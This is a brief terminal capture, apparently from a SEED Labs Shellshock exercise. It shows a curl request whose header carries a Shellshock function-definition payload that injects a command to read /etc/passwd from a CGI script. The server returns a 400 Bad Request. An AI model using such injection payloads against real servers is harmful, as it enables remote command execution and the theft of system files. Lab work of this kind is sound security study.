 [02/16/21]seed@VM:~/.../image_www$ curl -H '() { echo "Nothing nefarious here"; }; echo "Content-type: text/plain"; echo ""; /bin/cat /etc/p
asswd' http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</address>
</body></html>
[02/16/21]seed@VM:~/.../image_www$